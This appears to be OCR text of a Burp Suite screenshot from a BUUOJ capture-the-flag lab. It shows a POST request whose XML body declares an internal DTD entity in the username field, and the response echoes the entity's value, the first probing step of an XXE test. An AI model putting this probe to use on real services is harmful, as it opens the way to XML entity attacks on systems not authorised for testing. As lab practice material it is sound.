 Go Cancel < > T
Request
Raw Params Headers Hex XML
POS HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 109
Origin: http://e6609b41-7b19-45e8-a8f2-a0c206e2eba3.node4.buuoj.cn:81
Connection: close
Referer: http://e6609b41-7b19-45e8-a8f2-a0c206e2eba3.node4.buuoj.cn:81/
<!DOCTYPE user[<!ENTITY myentity "aa">]>
<user><username>&myentity;</username><password>hh</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 20 Jan 2023 09:53:22 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 44
Connection: close
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>aa</msg></result>